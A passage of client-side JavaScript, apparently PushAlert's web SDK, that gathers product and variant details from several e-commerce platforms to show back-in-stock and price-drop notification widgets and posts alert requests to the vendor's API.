                if(woo_product_variant[0].image_src!=null && woo_product_variant[0].image_src!=""){
                    image_src=woo_product_variant[0].image_src;
                }
                else if(typeof woo_product_variant[0].image!=="undefined" && woo_product_variant[0].image.src!=null && woo_product_variant[0].image.src!=""){
                    image_src=woo_product_variant[0].image.src;
                }
                
                PushAlertCo.paProductInfo = {
                    'id':pa_woo_product_info.id,
                    'variant_id': woo_product_variant[0].variation_id,
                    'title':pa_woo_product_info.title,
                    'price': woo_product_variant[0].display_price,
                    'price_formatted':(woo_product_variant[0].price_html!="")?woo_product_variant[0].price_html.replace(/<del>(.*?)<\/del>/, '').replace(/<\/?[^>]+(>|$)/g, ""):pa_woo_product_info.price_formatted,
                    'type': pa_woo_product_info.type,
                    'image': image_src,
                    'outofstock': !woo_product_variant[0].is_in_stock
                }

                if(PushAlertCo.paProductInfo.outofstock && PushAlertCo.shopifyCustomization.backInStockEnable){
                    PushAlertCo.outOfStockAlertNative();
                }
                else if(PushAlertCo.shopifyCustomization.priceDropEnable){
                    PushAlertCo.priceDropAlertNative();
                }
            }
        }
        
        //jQuery("input[name='variation_id']").change(function(){console.log(jQuery(this).val());})
        //JSON.parse(jQuery('form[data-product_variations]').attr("data-product_variations"))
        
        

        document.addEventListener('click', function(event) {
            var specifiedElemContent = document.querySelector(".pushalert-alerts-content");
            var specifiedElemHeader = document.querySelector(".pushalert-alerts-header");
            if(specifiedElemContent!==null && specifiedElemContent.className.indexOf("pa-opened")>0){
                var isClickInside = specifiedElemContent.contains(event.target) || specifiedElemHeader.contains(event.target);

                console.log(specifiedElemContent.className);
                if (!isClickInside) {
                    specifiedElemContent.className = specifiedElemContent.className.replace("pa-opened", "").trim();
                }
            }
        });

    }
    
    this.productInfoPrestaShopInit = function(){
        if(pa_presta_product_info.type=="simple"){
            PushAlertCo.paProductInfo = pa_presta_product_info;
            if(pa_presta_product_info.outofstock && PushAlertCo.shopifyCustomization.backInStockEnable){
                PushAlertCo.outOfStockAlertNative();
            }
            else if(PushAlertCo.shopifyCustomization.priceDropEnable && !pa_presta_product_info.outofstock){
                PushAlertCo.priceDropAlertNative();
            }
        } else if(pa_presta_product_info.type=="variable"){
            presta_product_variant = pa_presta_product_info.variants;
            if(typeof jQuery !== "undefined"){
                
                function changeItemAttributes() {
                    var selected_id;
                    if(jQuery("input[name='id_product_attribute']").length>0){
                        selected_id = jQuery("input[name='id_product_attribute']").val();
                    }
                    else{ //For prestashop 1.7
                        function compareObjects(o1, o2){
                            for(var p in o1){
                                if(o1.hasOwnProperty(p)){
                                    if(o1[p] !== o2[p]){
                                        return false;
                                    }
                                }
                            }
                            for(var p in o2){
                                if(o2.hasOwnProperty(p)){
                                    if(o1[p] !== o2[p]){
                                        return false;
                                    }
                                }
                            }
                            return true;
                        };

                        var product_attrs = jQuery("[name^='group[']");
                        var search_attrs = {};

                        for(var k=0; k<product_attrs.length;k++){
                            var product_attr = jQuery(product_attrs[k]);
                            if(product_attr.attr("type")=="radio" || product_attr.attr("type")=="checkbox"){
                                search_attrs[product_attr.attr("data-product-attribute")] = $("[name='"+product_attr.attr("name")+"']:checked"). val();
                            }
                            else{
                                search_attrs[product_attr.attr("data-product-attribute")] = product_attr.val();
                            }
                        }

                        for (var product_id in pa_presta_product_config) {
                            var attributes = pa_presta_product_config[product_id];
                            if(compareObjects(attributes, search_attrs)){
                                selected_id = product_id;
                                break;
                            } 
                        }
                    }

                    for(var i=0; i<presta_product_variant.length;i++){
                        if(presta_product_variant[i].variant_id==selected_id){
                            PushAlertCo.paProductInfo = {
                                'id':pa_presta_product_info.id,
                                'variant_id': presta_product_variant[i].variant_id,
                                'title':pa_presta_product_info.title,
                                'price': presta_product_variant[i].price,
                                'price_formatted':presta_product_variant[i].price_formatted,
                                'type': pa_presta_product_info.type,
                                'image': (presta_product_variant[i].image!=null)?presta_product_variant[i].image:pa_presta_product_info.image,
                                'outofstock': presta_product_variant[i].outofstock
                            }

                            if(document.querySelector('.pushalert-alerts-content')!=null){
                                document.querySelector('.pushalert-alerts-content').remove();
                            }
                            if(document.querySelector('.pushalert-alerts-header')!=null){
                                document.querySelector('.pushalert-alerts-header').remove();
                            }
                            if(PushAlertCo.paProductInfo.outofstock && PushAlertCo.shopifyCustomization.backInStockEnable){
                                PushAlertCo.outOfStockAlertNative();
                            }
                            else if(PushAlertCo.shopifyCustomization.priceDropEnable && !PushAlertCo.paProductInfo.outofstock){
                                PushAlertCo.priceDropAlertNative();
                            }
                            break;
                        }
                    }
                }
                
                if(jQuery("input[name='id_product_attribute']").length>0){
                    jQuery("#attributes select, #attributes input").change(function(){
                        setTimeout(changeItemAttributes, 500);
                    });
                    jQuery("#attributes a").click(function(){
                        setTimeout(changeItemAttributes, 500);
                    });
                }
                else{
                    jQuery(document).on("change", "[name^='group[']", function(){
                        setTimeout(changeItemAttributes, 500);
                    });
                }
                changeItemAttributes();
            }
            else{
                PushAlertCo.paProductInfo = {
                    'id':pa_presta_product_info.id,
                    'variant_id': presta_product_variant[0].variant_id,
                    'title':pa_presta_product_info.title,
                    'price': presta_product_variant[0].price,
                    'price_formatted':presta_product_variant[0].price_formatted,
                    'type': pa_presta_product_info.type,
                    'image': (presta_product_variant[0].image!=null)?presta_product_variant[0].image:pa_presta_product_info.image,
                    'outofstock': presta_product_variant[0].outofstock
                }

                if(PushAlertCo.paProductInfo.outofstock && PushAlertCo.shopifyCustomization.backInStockEnable){
                    PushAlertCo.outOfStockAlertNative();
                }
                else if(PushAlertCo.shopifyCustomization.priceDropEnable){
                    PushAlertCo.priceDropAlertNative();
                }
            }
        }
        
        //jQuery("input[name='variation_id']").change(function(){console.log(jQuery(this).val());})
        //JSON.parse(jQuery('form[data-product_variations]').attr("data-product_variations"))
        
        

        document.addEventListener('click', function(event) {
            var specifiedElemContent = document.querySelector(".pushalert-alerts-content");
            var specifiedElemHeader = document.querySelector(".pushalert-alerts-header");
            if(specifiedElemContent!==null && specifiedElemContent.className.indexOf("pa-opened")>0){
                var isClickInside = specifiedElemContent.contains(event.target) || specifiedElemHeader.contains(event.target);

                console.log(specifiedElemContent.className);
                if (!isClickInside) {
                    specifiedElemContent.className = specifiedElemContent.className.replace("pa-opened", "").trim();
                }
            }
        });

    }
    
    this.productInfoMagentoInit = function(){
        if(pa_magento_product_info.type=="simple"){
            PushAlertCo.paProductInfo = pa_magento_product_info;
            if(pa_magento_product_info.outofstock && PushAlertCo.shopifyCustomization.backInStockEnable){
                PushAlertCo.outOfStockAlertNative();
            }
            else if(PushAlertCo.shopifyCustomization.priceDropEnable && !pa_magento_product_info.outofstock){
                PushAlertCo.priceDropAlertNative();
            }
        } else if(pa_magento_product_info.type=="variable"){
            magento_product_variant = pa_magento_product_info.variants;
            if(typeof spConfig !== "undefined"){
                var superAttrs = document.querySelectorAll(".super-attribute-select");
                for(var k=0; k<superAttrs.length; k++){
                    superAttrs[k].addEventListener("change", function(){
                        var output = null;
                        for (var i = spConfig.settings.length - 1; i >= 0; i--) {
                            var selected = spConfig.settings[i].options[spConfig.settings[i].selectedIndex];
                            var proceed = true;
                            if (selected.config) {
                                if (output == null) {
                                    output = selected.config.products;
                                } else {
                                    output = output.filter(function (n) {
                                        return selected.config.products.indexOf(n) !== -1;
                                    });
                                }
                            }
                            else{
                                proceed = false;
                                break;
                            }
                        }

                        if(proceed && output!=null && output.length==1){ //Product selected
                            var selected_id = output[0];
                            for(var i=0; i<magento_product_variant.length;i++){
                                if(magento_product_variant[i].variant_id==selected_id){
                                    PushAlertCo.paProductInfo = {
                                        'id':pa_magento_product_info.id,
                                        'variant_id': magento_product_variant[i].variant_id,
                                        'title':pa_magento_product_info.title,
                                        'price': magento_product_variant[i].price,
                                        'price_formatted':magento_product_variant[i].price_formatted,
                                        'type': pa_magento_product_info.type,
                                        'image': (magento_product_variant[i].image!=null)?magento_product_variant[i].image:pa_magento_product_info.image,
                                        'outofstock': magento_product_variant[i].outofstock
                                    }

                                    if(document.querySelector('.pushalert-alerts-content')!=null){
                                        document.querySelector('.pushalert-alerts-content').remove();
                                    }
                                    if(document.querySelector('.pushalert-alerts-header')!=null){
                                        document.querySelector('.pushalert-alerts-header').remove();
                                    }
                                    if(PushAlertCo.paProductInfo.outofstock && PushAlertCo.shopifyCustomization.backInStockEnable){
                                        PushAlertCo.outOfStockAlertNative();
                                    }
                                    else if(PushAlertCo.shopifyCustomization.priceDropEnable && !PushAlertCo.paProductInfo.outofstock){
                                        PushAlertCo.priceDropAlertNative();
                                    }
                                    break;
                                }
                            }
                        }
                        else{
                            if(document.querySelector('.pushalert-alerts-content')!=null){
                                document.querySelector('.pushalert-alerts-content').remove();
                            }
                            if(document.querySelector('.pushalert-alerts-header')!=null){
                                document.querySelector('.pushalert-alerts-header').remove();
                            }
                        }
                    });

                    superAttrs[k].dispatchEvent(new Event('change'));
                }
                
                //For Select Overlays
                var superAttrsElem = document.querySelectorAll(".swatch-link");
                for(var k=0; k<superAttrsElem.length; k++){
                    superAttrsElem[k].addEventListener("click", function(){
                        var match_class = this.className.match(/swatch-link-([0-9]+)/ig);
                        setTimeout(function(matched_class){
                            if(matched_class){
                                var attrID = matched_class[0].replace("swatch-link-", "");
                                document.getElementById("attribute"+attrID).dispatchEvent(new Event('change'));
                            }
                        }, 100, match_class);
                    });
                }
            }
            else if(typeof pa_magento_product_config !== "undefined" && typeof require ==="function"){
                require([ 'jquery'], function($){ 
                    $('body').on('change', ".super-attribute-select", function () {
                        var output = null;
                        var proceed = false;

                        var superAttrs = document.querySelectorAll(".super-attribute-select");
                        var selected_options = {};

                        for(var l=0;l<superAttrs.length;l++){
                            var attribute_id = superAttrs[l].name.match(/\d+/)[0];
                            var option_selected = superAttrs[l].value;
                            //console.log(attribute_id, option_selected);
                            if(!attribute_id || !option_selected){ return;}
                            selected_options[attribute_id] = option_selected;
                        }

                        var product_id_index = pa_magento_product_config;
                        var found_ids = [];
                        for (var product_id in product_id_index) {
                            var attributes = product_id_index[product_id];
                            var productIsSelected = function(attributes, selected_options){
                                return PushAlertCo.pa_isEqual(attributes, selected_options);
                            }
                            if(productIsSelected(attributes, selected_options)){
                                found_ids.push(product_id);
                            } 
                        }

                        if(found_ids.length>0){
                            proceed = true;
                            output = found_ids;
                        }
                        else{
                            proceed = false;
                        }

                        if(proceed && output!=null && output.length==1){ //Product selected
                            var selected_id = output[0];
                            for(var i=0; i<magento_product_variant.length;i++){
                                if(magento_product_variant[i].variant_id==selected_id){
                                    PushAlertCo.paProductInfo = {
                                        'id':pa_magento_product_info.id,
                                        'variant_id': magento_product_variant[i].variant_id,
                                        'title':pa_magento_product_info.title,
                                        'price': magento_product_variant[i].price,
                                        'price_formatted':magento_product_variant[i].price_formatted,
                                        'type': pa_magento_product_info.type,
                                        'image': (magento_product_variant[i].image!=null)?magento_product_variant[i].image:pa_magento_product_info.image,
                                        'outofstock': magento_product_variant[i].outofstock
                                    }

                                    if(document.querySelector('.pushalert-alerts-content')!=null){
                                        document.querySelector('.pushalert-alerts-content').remove();
                                    }
                                    if(document.querySelector('.pushalert-alerts-header')!=null){
                                        document.querySelector('.pushalert-alerts-header').remove();
                                    }
                                    if(PushAlertCo.paProductInfo.outofstock && PushAlertCo.shopifyCustomization.backInStockEnable){
                                        PushAlertCo.outOfStockAlertNative();
                                    }
                                    else if(PushAlertCo.shopifyCustomization.priceDropEnable && !PushAlertCo.paProductInfo.outofstock){
                                        PushAlertCo.priceDropAlertNative();
                                    }
                                    break;
                                }
                            }
                        }
                        else{
                            if(document.querySelector('.pushalert-alerts-content')!=null){
                                document.querySelector('.pushalert-alerts-content').remove();
                            }
                            if(document.querySelector('.pushalert-alerts-header')!=null){
                                document.querySelector('.pushalert-alerts-header').remove();
                            }
                        }
                    });
                    
                    $(".super-attribute-select").trigger("change");
                });
            }
            else{
                PushAlertCo.paProductInfo = {
                    'id':pa_magento_product_info.id,
                    'variant_id': magento_product_variant[0].variant_id,
                    'title':pa_magento_product_info.title,
                    'price': magento_product_variant[0].price,
                    'price_formatted':magento_product_variant[0].price_formatted,
                    'type': pa_magento_product_info.type,
                    'image': (magento_product_variant[0].image!=null)?magento_product_variant[0].image:pa_magento_product_info.image,
                    'outofstock': magento_product_variant[0].outofstock
                }

                if(PushAlertCo.paProductInfo.outofstock && PushAlertCo.shopifyCustomization.backInStockEnable){
                    PushAlertCo.outOfStockAlertNative();
                }
                else if(PushAlertCo.shopifyCustomization.priceDropEnable){
                    PushAlertCo.priceDropAlertNative();
                }
            }
        }
        
        //jQuery("input[name='variation_id']").change(function(){console.log(jQuery(this).val());})
        //JSON.parse(jQuery('form[data-product_variations]').attr("data-product_variations"))
        
        

        document.addEventListener('click', function(event) {
            var specifiedElemContent = document.querySelector(".pushalert-alerts-content");
            var specifiedElemHeader = document.querySelector(".pushalert-alerts-header");
            if(specifiedElemContent!==null && specifiedElemContent.className.indexOf("pa-opened")>0){
                var isClickInside = specifiedElemContent.contains(event.target) || specifiedElemHeader.contains(event.target);

                console.log(specifiedElemContent.className);
                if (!isClickInside) {
                    specifiedElemContent.className = specifiedElemContent.className.replace("pa-opened", "").trim();
                }
            }
        });

    }
    
    this.pa_eq = function(a, b, aStack, bStack) {
        // Identical objects are equal. `0 === -0`, but they aren't identical.
        // See the Harmony `egal` proposal: http://wiki.ecmascript.org/doku.php?id=harmony:egal.
        if (a === b) return a !== 0 || 1 / a == 1 / b;
        // A strict comparison is necessary because `null == undefined`.
        if (a == null || b == null) return a === b;
        // Unwrap any wrapped objects.
        if (a instanceof _) a = a._wrapped;
        if (b instanceof _) b = b._wrapped;
        // Compare `[[Class]]` names.
        var className = toString.call(a);
        if (className != toString.call(b)) return false;
        switch (className) {
          // Strings, numbers, dates, and booleans are compared by value.
          case '[object String]':
            // Primitives and their corresponding object wrappers are equivalent; thus, `"5"` is
            // equivalent to `new String("5")`.
            return a == String(b);
          case '[object Number]':
            // `NaN`s are equivalent, but non-reflexive. An `egal` comparison is performed for
            // other numeric values.
            return a != +a ? b != +b : (a == 0 ? 1 / a == 1 / b : a == +b);
          case '[object Date]':
          case '[object Boolean]':
            // Coerce dates and booleans to numeric primitive values. Dates are compared by their
            // millisecond representations. Note that invalid dates with millisecond representations
            // of `NaN` are not equivalent.
            return +a == +b;
          // RegExps are compared by their source patterns and flags.
          case '[object RegExp]':
            return a.source == b.source &&
                   a.global == b.global &&
                   a.multiline == b.multiline &&
                   a.ignoreCase == b.ignoreCase;
        }
        if (typeof a != 'object' || typeof b != 'object') return false;
        // Assume equality for cyclic structures. The algorithm for detecting cyclic
        // structures is adapted from ES 5.1 section 15.12.3, abstract operation `JO`.
        var length = aStack.length;
        while (length--) {
          // Linear search. Performance is inversely proportional to the number of
          // unique nested structures.
          if (aStack[length] == a) return bStack[length] == b;
        }
        // Add the first object to the stack of traversed objects.
        aStack.push(a);
        bStack.push(b);
        var size = 0, result = true;
        // Recursively compare objects and arrays.
        if (className == '[object Array]') {
          // Compare array lengths to determine if a deep comparison is necessary.
          size = a.length;
          result = size == b.length;
          if (result) {
            // Deep compare the contents, ignoring non-numeric properties.
            while (size--) {
              if (!(result = this.pa_eq(a[size], b[size], aStack, bStack))) break;
            }
          }
        } else {
          // Objects with different constructors are not equivalent, but `Object`s
          // from different frames are.
          var aCtor = a.constructor, bCtor = b.constructor;
          if (aCtor !== bCtor && !(_.isFunction(aCtor) && (aCtor instanceof aCtor) &&
                                   _.isFunction(bCtor) && (bCtor instanceof bCtor))) {
            return false;
          }
          // Deep compare objects.
          for (var key in a) {
            if (_.has(a, key)) {
              // Count the expected number of properties.
              size++;
              // Deep compare each member.
              if (!(result = _.has(b, key) && this.pa_eq(a[key], b[key], aStack, bStack))) break;
            }
          }
          // Ensure that both objects contain the same number of properties.
          if (result) {
            for (key in b) {
              if (_.has(b, key) && !(size--)) break;
            }
            result = !size;
          }
        }
        // Remove the first object from the stack of traversed objects.
        aStack.pop();
        bStack.pop();
        return result;
    };

    // Perform a deep comparison to check if two objects are equal.
    this.pa_isEqual = function(a, b) {
        return this.pa_eq(a, b, [], []);
    };
    
    this.productInfoCustomInit = function(){
        if(pa_custom_product_info.type=="simple"){
            PushAlertCo.paProductInfo = pa_custom_product_info;
            if(pa_custom_product_info.outofstock && PushAlertCo.shopifyCustomization.backInStockEnable){
                PushAlertCo.outOfStockAlertNative();
            }
            else if(PushAlertCo.shopifyCustomization.priceDropEnable && !pa_custom_product_info.outofstock){
                PushAlertCo.priceDropAlertNative();
            }
        } else if(pa_custom_product_info.type=="variable"){
            /*magento_product_variant = pa_custom_product_info.variants;
            if(typeof spConfig !== "undefined"){
                var superAttrs = document.querySelectorAll(".super-attribute-select");
                for(var k=0; k<superAttrs.length; k++){
                    superAttrs[k].addEventListener("change", function(){
                        var output = null;
                        for (var i = spConfig.settings.length - 1; i >= 0; i--) {
                            var selected = spConfig.settings[i].options[spConfig.settings[i].selectedIndex];
                            var proceed = true;
                            if (selected.config) {
                                if (output == null) {
                                    output = selected.config.products;
                                } else {
                                    output = output.filter(function (n) {
                                        return selected.config.products.indexOf(n) !== -1;
                                    });
                                }
                            }
                            else{
                                proceed = false;
                                break;
                            }
                        }

                        if(proceed && output!=null && output.length==1){ //Product selected
                            var selected_id = output[0];
                            for(var i=0; i<magento_product_variant.length;i++){
                                if(magento_product_variant[i].variant_id==selected_id){
                                    PushAlertCo.paProductInfo = {
                                        'id':pa_magento_product_info.id,
                                        'variant_id': magento_product_variant[i].variant_id,
                                        'title':pa_magento_product_info.title,
                                        'price': magento_product_variant[i].price,
                                        'price_formatted':magento_product_variant[i].price_formatted,
                                        'type': pa_magento_product_info.type,
                                        'image': (magento_product_variant[i].image!=null)?magento_product_variant[i].image:pa_magento_product_info.image,
                                        'outofstock': magento_product_variant[i].outofstock
                                    }

                                    if(document.querySelector('.pushalert-alerts-content')!=null){
                                        document.querySelector('.pushalert-alerts-content').remove();
                                    }
                                    if(document.querySelector('.pushalert-alerts-header')!=null){
                                        document.querySelector('.pushalert-alerts-header').remove();
                                    }
                                    if(PushAlertCo.paProductInfo.outofstock && PushAlertCo.shopifyCustomization.backInStockEnable){
                                        PushAlertCo.outOfStockAlertNative();
                                    }
                                    else if(PushAlertCo.shopifyCustomization.priceDropEnable && !PushAlertCo.paProductInfo.outofstock){
                                        PushAlertCo.priceDropAlertNative();
                                    }
                                    break;
                                }
                            }
                        }
                        else{
                            if(document.querySelector('.pushalert-alerts-content')!=null){
                                document.querySelector('.pushalert-alerts-content').remove();
                            }
                            if(document.querySelector('.pushalert-alerts-header')!=null){
                                document.querySelector('.pushalert-alerts-header').remove();
                            }
                        }
                    });

                    superAttrs[k].dispatchEvent(new Event('change'));
                }
                
                //For Select Overlays
                var superAttrsElem = document.querySelectorAll(".swatch-link");
                for(var k=0; k<superAttrsElem.length; k++){
                    superAttrsElem[k].addEventListener("click", function(){
                        var match_class = this.className.match(/swatch-link-([0-9]+)/ig);
                        setTimeout(function(matched_class){
                            if(matched_class){
                                var attrID = matched_class[0].replace("swatch-link-", "");
                                document.getElementById("attribute"+attrID).dispatchEvent(new Event('change'));
                            }
                        }, 100, match_class);
                    });
                }
            }
            else{
                /*PushAlertCo.paProductInfo = {
                    'id':pa_custom_product_info.id,
                    'variant_id': magento_product_variant[0].variant_id,
                    'title':pa_custom_product_info.title,
                    'price': magento_product_variant[0].price,
                    'price_formatted':magento_product_variant[0].price_formatted,
                    'type': pa_custom_product_info.type,
                    'image': (magento_product_variant[0].image!=null)?magento_product_variant[0].image:pa_custom_product_info.image,
                    'outofstock': magento_product_variant[0].outofstock
                }

                if(PushAlertCo.paProductInfo.outofstock && PushAlertCo.shopifyCustomization.backInStockEnable){
                    PushAlertCo.outOfStockAlertNative();
                }
                else if(PushAlertCo.shopifyCustomization.priceDropEnable){
                    PushAlertCo.priceDropAlertNative();
                }
            }*/
        }
        
        //jQuery("input[name='variation_id']").change(function(){console.log(jQuery(this).val());})
        //JSON.parse(jQuery('form[data-product_variations]').attr("data-product_variations"))
        
        

        document.addEventListener('click', function(event) {
            var specifiedElemContent = document.querySelector(".pushalert-alerts-content");
            var specifiedElemHeader = document.querySelector(".pushalert-alerts-header");
            if(specifiedElemContent!==null && specifiedElemContent.className.indexOf("pa-opened")>0){
                var isClickInside = specifiedElemContent.contains(event.target) || specifiedElemHeader.contains(event.target);

                console.log(specifiedElemContent.className);
                if (!isClickInside) {
                    specifiedElemContent.className = specifiedElemContent.className.replace("pa-opened", "").trim();
                }
            }
        });

    }
    
    this.getProductInfoShopifyParamas = function(){
        var output = {};
        var data = PushAlertCo.shopifyProductInfo;
        var product_info;
        var variant_selected = document.querySelector('form[action="/cart/add"] [name="id"]');
        if(variant_selected!==null && variant_selected.value!==""){
            var variant_id = variant_selected.value;
            for(var i=0; i<data.variants.length;i++){
                if(data.variants[i].id==variant_id){
                    product_info = data.variants[i];
                    break;
                }
            }
        }
        else{
            product_info = data.variants[0];
        }
        
        var product_image = data.featured_image;
        if(product_info.featured_image != null){
            product_image = product_info.featured_image.src;
        }

        output.product_id = data.id;
        output.variant_id = product_info.id;
        output.title = data.title;
        output.price = product_info.price;
        output.image = product_image;
        
        return output;
    }
    
    this.formatMoneyShopify = function(cents, format) {
        if (typeof cents === 'string') {
          cents = cents.replace('.', '');
        }
        var value = '';
        var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
        var formatString = (format || "${{amount}}");

        function setDefaultValues(e, t) {
            return "undefined" == typeof e ? t : e
        }
        
        function formatWithDelimiters(number, precision, thousands, decimal) {
          precision = setDefaultValues(precision, 2);
          thousands = setDefaultValues(thousands, ',');
          decimal = setDefaultValues(decimal, '.');

          if (isNaN(number) || number == null) {
            return 0;
          }

          number = (number / 100.0).toFixed(precision);

          var parts = number.split('.');
          var dollarsAmount = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + thousands);
          var centsAmount = parts[1] ? (decimal + parts[1]) : '';

          return dollarsAmount + centsAmount;
        }

        switch (formatString.match(placeholderRegex)[1]) {
          case 'amount':
            value = formatWithDelimiters(cents, 2);
            break;
          case 'amount_no_decimals':
            value = formatWithDelimiters(cents, 0);
            break;
          case 'amount_with_comma_separator':
            value = formatWithDelimiters(cents, 2, '.', ',');
            break;
          case 'amount_no_decimals_with_comma_separator':
            value = formatWithDelimiters(cents, 0, '.', ',');
            break;
          case 'amount_no_decimals_with_space_separator':
            value = formatWithDelimiters(cents, 0, ' ');
            break;
        }

        return formatString.replace(placeholderRegex, value);
    }
    
    this.sendProductAlerts = function (type, product_id, variant_id, price, extras_json){
        fetch("https://api.pushalert.co/js-api/productAlert", {  
                method: 'post',  
                headers: {  
                  "Content-type": "application/x-www-form-urlencoded; charset=UTF-8"  
                },  
                body: 'pa_id='+PushAlertCo.pa_id+'&domain_id='+PushAlertCo.pa_domain_id+'&subs_id='+(PushAlertCo.getCookie("pushalert_" + PushAlertCo.cookie_id +"subs_id")) + '&product_id=' + product_id + '&variant_id='+variant_id + '&price=' + price + '&type=' + type + '&extras=' + encodeURIComponent(JSON.stringify(extras_json))
            })
            .then(function(res) {
                res.json().then(function(data) {
                    
            }).catch(function(e) {
                console.log("Error:", e);
            }); 
        });
    }
        
    this.appendPACSS = function() {
        if(!this.isCSSEmbeded){
            pa_head = document.head || document.getElementsByTagName('head')[0];
            
            var css = '#pa-push-notification{top:0;width:100%;position:absolute}.pa-push-notification{display:block;background:#fff;padding:15px;position:fixed;z-index:999999999;box-shadow:0 0 5px 0 #555;font-weight:300;max-width:400px;border-radius:3px;bottom:auto;top:10px;left:50%}.pa-push-notification.center,.pa-push-notification.Center{top:50%;left:50%}.pa-push-notification.topCenter{margin-top:auto!important}.pa-push-notification.bottomCenter{bottom:10px;top:auto;margin-top:auto!important}.pa-push-notification.topLeft{margin-left:auto!important;margin-top:auto!important;left:10px;right:auto}.pa-push-notification.topRight{margin-left:auto!important;margin-top:auto!important;right:10px}.pa-push-notification.bottomLeft{bottom:10px;margin-left:auto!important;margin-top:auto!important;top:auto;left:10px;right:auto}.pa-push-notification.bottomRight{bottom:10px;margin-left:auto!important;margin-top:auto!important;top:auto;right:10px}.pa-push-notification .pa-logo{float:left;margin-right:10px}.pa-push-notification-confirm img.pa-logo{margin:0 auto;width:64px;height:64px}.pa-push-notification p{margin:0}.pa-push-notification .pa-promo-text{overflow:hidden;margin-bottom:20px}.pa-push-notification .pa-actions{text-align:right;clear:both}.pa-push-notification-confirm .pa-actions button,.pa-push-notification .pa-actions a,.pa-push-notification .pa-actions button{background:#2e6dbd;color:#fff;border:1px solid #14498d;border-radius:3px;display:inline-block;padding:7px 30px;text-decoration:none;font-size:16px;font-weight:300;margin-left:8px;line-height:1;outline:0;cursor:pointer;margin-bottom:0}.pa-push-notification .pa-actions a.deny,.pa-push-notification .pa-actions button.deny{color:#444;background-color:#fff;margin:0;line-height:17px;font-size:15px}.pa-push-notification-confirm .pa-actions button.deny{color:#444;background-color:#fff;margin:0}.pa-push-notification-confirm a.powered_by,.pa-push-notification a.powered_by{position:absolute;bottom:2px;left:6px;color:#337ab7;font-size:11px;font-weight:400;text-decoration:none;line-height:normal}#pa-push-notification-confirm{top:0;width:100%;position:absolute;box-sizing:content-box;left:0}#pa-push-notification-confirm div{box-sizing:content-box}.pa-push-notification-confirm{display:block;background:#fff;padding:20px;position:fixed;z-index:999999999;box-shadow:0 0 5px 0 #555;font-weight:300;width:300px;border-radius:3px;left:50%;top:50%;text-align:center;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:15px}.pa-push-notification-confirm p{font-size:15px;margin:0;margin-top:20px;color:#797979}.pa-push-notification-confirm h2{margin:25px auto;font-size:1.5em;text-transform:none;letter-spacing:normal}.pa-push-notification-confirm p.pa-actions{margin-top:20px}.pa-push-notification-confirm a.powered_by{width:100%}.pa-subscribe-widget-side{position:fixed;top:50%;right:0;box-shadow:rgba(255,255,255,0.247059) 1px 1px 1px inset,rgba(0,0,0,0.498039) 0 1px 2px;background:#337ab7;border-radius:4px 0 0 4px;border:1px solid #fff;border-right:0;height:135px!important;width:30px;margin-top:-68px;cursor:pointer}.pa-subscribe-widget-side.pa-widget-left{left:0;right:auto;-moz-transform:scaleX(-1);-o-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.pa-subscribe-widget-side > svg{margin-left:0;margin-top:0;width:30px;height:136px}.pa-subscribe-widget-side.pa-widget-left > svg{transform:scaleX(-1)}.pa-subscribe-widget-side span.pa-sep{display:block;height:1px;background:#fff;border-top:1px solid #000;opacity:.25;width:100%;position:absolute;top:32px}.pa-subscribe-widget-side span.pa-text{color:#fff;transform:rotate(-90deg);position:absolute;left:-32px;top:64px;line-height:30px;padding-right:5px;text-shadow:0 -1px 0 rgba(0,0,0,0.8);letter-spacing:.6px}.pa-subscribe-widget-round{position:fixed;right:0;box-shadow:1px 1px 1px rgba(0,0,0,0.5);background:#337ab7;border-radius:100%;border-right:0;width:50px;height:50px!important;bottom:10px;right:10px;z-index:2147483647;cursor:pointer}.pa-subscribe-widget-round svg{margin-left:10px;margin-top:10px;background-size:cover;background-position-x:0;left:0;right:0;height:32px;width:32px}@keyframes pa-shake{10%,90%{transform:translate3d(-1px,0,0);transform:rotate(2deg);transform-origin:50% 0}20%,80%{transform:translate3d(2px,0,0);transform:rotate(-4deg);transform-origin:50% 0}30%,50%,70%{transform:translate3d(-4px,0,0);transform:rotate(8deg);transform-origin:50% 0}40%,60%{transform:translate3d(4px,0,0);transform:rotate(-8deg);transform-origin:50% 0}}.pa-subscribe-widget-round:hover>svg{animation:pa-shake .82s cubic-bezier(.36,.07,.19,.97) both;transform:translate3d(0,0,0);backface-visibility:hidden;perspective:1000px}.pa-subscribe-widget-round.pa-opened>svg{opacity:0}.pa-subscribe-widget-round.pa-opened>svg.close,.pa-subscribe-widget-round.pa-opened>svg.pa-close{opacity:1;animation:none}.pa-subscribe-widget-round.pa-opened,.pa-subscribe-widget-round:focus,.pa-subscribe-widget-round:hover,.pa-subscribe-widget-side.pa-opened,.pa-subscribe-widget-side:focus,.pa-subscribe-widget-side:hover,.pa-subscribe-widget-round.pa-unsubscribe.pa-opened,.pa-subscribe-widget-round.pa-unsubscribe.pa-desktop:focus,.pa-subscribe-widget-round.pa-unsubscribe.pa-desktop:hover,.pa-subscribe-widget-side.pa-unsubscribe.pa-desktop.pa-opened,.pa-subscribe-widget-side.pa-unsubscribe.pa-desktop:focus,.pa-subscribe-widget-side.pa-unsubscribe.pa-desktop:hover{outline:0;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);opacity:1}.pa-subscribe-widget-round>svg{position:absolute;transition:opacity .35s ease-out}.pa-subscribe-widget-round svg.close,.pa-subscribe-widget-round svg.pa-close{margin-left:18px;margin-top:18px;background-size:cover;background-position-x:0;background-position-x:16px;opacity:0;transition:opacity .35s ease;height:16px;width:16px}.pa-subscribe-widget-round svg.pa-close-widget{left:42px;top:-8px;margin:0;opacity:1;height:18px;width:18px;padding:5px}.pa-subscribe-widget-round.pa-subscribe-widget-custom svg.pa-close-widget{left:50px;top:-8px;margin:0;opacity:1;height:10px;width:10px;padding:5px;animation:none}.pa-subscribe-widget-round.pa-unsubscribe,.pa-subscribe-widget-side.pa-unsubscribe{opacity:.65;transition:opacity .5s ease}.pushalert-notification-info{user-select:none;width:250px;background:#fff;border:1px solid #bbb;position:fixed;bottom:70px;right:50px;opacity:0;transform:scale(0) translateZ(0);transition:transform 150ms ease-in-out,opacity 150ms ease-in-out;transform-origin:right bottom;box-shadow:0 2px 6px 0 rgba(0,0,0,.4);border:0;border-radius:10px;font-family:Helvetica 